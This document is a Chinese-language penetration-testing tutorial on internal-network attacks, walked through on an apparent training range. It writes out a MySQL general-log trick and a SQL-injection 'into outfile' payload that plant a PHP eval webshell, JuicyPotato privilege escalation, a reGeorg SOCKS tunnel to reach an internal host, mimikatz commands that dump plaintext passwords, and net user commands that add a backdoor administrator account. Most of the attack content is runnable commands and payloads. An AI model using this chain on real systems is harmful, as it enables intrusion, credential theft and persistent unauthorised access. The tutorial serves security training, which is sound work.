内网渗透(一)

预备知识

什么是内网渗透?

在我们拿下目标服务器后,对其局域网进行攻击,比如提权、权限维持、数据提取

如何绕过1290安全性报错?

mysql日志法(root权限)

1.show variables like ‘%general%’; #查看配置

2.set global general_log = on; #开启general log模式

3.set global general_log_file = ‘/var/www/html/1.php’; #设置日志目录为shell地址

4.select ‘<?php eval($_REQUEST[8]);?>’ #写入shell

烂土豆的功能

能够自动拿取系统的最高权限,并且对windows全版本通杀,如果系统版本不兼容就可以指定系统 烂土豆.exe -p “whoami” -c{}



Regeorg功能



考虑一种场景,有两个主机A和B。其中主机A上运行了Web服务,且端口映射到公网,可以被网布人员访问,主机B是在网访问不到的。攻击者通过楼哦东在主机A上传了webshell,但同时又处于某些限制不能得到A的主机权限,这个时候也无法通过常规方法直接登录到主机B获取权限。

这个时候reGeorg在这个时候又了很大的作用,攻击者已经有了主机A的webshell权限,而主机A能够同主机B通信,那么在主机A上安装reGeorg工具,使得攻击者发出的请求能够通过A转达到B,而B的响应能够转达到攻击者。

连接语法:

py -2 reGeorgSocksProxy.py -u 文件地址 -l 127.0.0.1 -p 端口

猕猴桃的作用

猕猴桃提权,并将密码通过纯明文的形式显示出来

碰撞的语法

privilege::debug 提神权限

log

sekurlsa::logopasswords 抓取密码



proxifier的作用

能够添加代理服务器,设置代理规则,只对某个进程进行代理,可以防止网络被影响。

靶场实战



一、判断是否存在sql注入

输入:id=1 and 1=2

结果:



二、判断字段数

输入:id=1 order by 3

结果:字段数为2



三、判断显错位

输入:id=1 and 1=2 union select 1,2

结果:显错位在第二位

四、写入一句话木马

输入:id=1 and 1=2 union select 1,’<?php eval($_REQUEST[8])?>’ into outfile ‘C:\phpStudy\WWW\1.php’(文件路径从网页报错获取)

结果:写入木马文件1.php



五、菜刀连接并查看自己的权限

输入:whoami

结果:为test



六、查看系统信息

输入:systeminfo

结果:获取了系统版本为Windows Server 2008 R2,并且是在虚拟机上运行的,且ip为10.0.1.4,并且有两个补丁







七、使用烂土豆提权

前提:将烂土豆文件拖入到菜刀中,并改名为123.exe

输入:123.exe -p “whoami”

结果:提权成功



八、查看3389端口是否开启

输入:netstat -ano

结果:开启



九、将文件tunnel.nosocket.php拖入菜刀,并修改为It.php



十、运行reGeorgSocksProxy.py 连接本机和目标主机

前提:安装了 urllib3(python -m pip install urllib3)

输入:py -2 reGeorgSocksProxy.py -u?http://afsgr16-b1ferw.aqlab.cn/It.php?-l 127.0.0.1 -p 10010

结果:开启本地端口10010,进行连接

(我使用的是pycharm中的终端)



十一、使用proxifier代理

(记得将default的动作改为direct,只添加mstsc.exe,其它的都删除)

十二、创建新的管理用户以便有凭据进行远程连接

输入:123.exe -p “net user yy yy123321!/add”(这里对密码有要求,复杂一点点就好了)

输入:123.exe -p “net localgroup administrators yy/add”

结果:我的账号yy 密码 yy123321! 成功变为目标主机的管理员

十三、将猕猴桃拖入菜刀



十四、远程连接目标主机

